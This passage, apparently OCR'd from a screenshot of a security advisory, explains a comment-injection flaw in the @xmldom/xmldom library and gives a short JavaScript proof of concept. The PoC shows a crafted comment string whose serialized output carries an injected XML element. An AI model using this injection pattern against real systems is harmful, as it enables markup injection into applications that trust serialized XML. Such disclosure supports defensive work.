
prematurely. Once the comment is broken out of, any text
the attacker places after the
--> 
is treated as "live" XML
markup by the serializer rather than harmless comment
text.
PoC
const { DOMImplementation, DOMParser, XMLSerializer } 
= require('@xmldom/xmldom');

const doc = new 
DOMImplementation().createDocument(null, 'root', 
null);

doc.documentElement.appendChild(

  doc.createComment('--><injected attr="1"/><!--')

);

const xml = new 
XMLSerializer().serializeToString(doc);

console.log(xml);

// <root><!----><injected attr="1"/><!----></root>
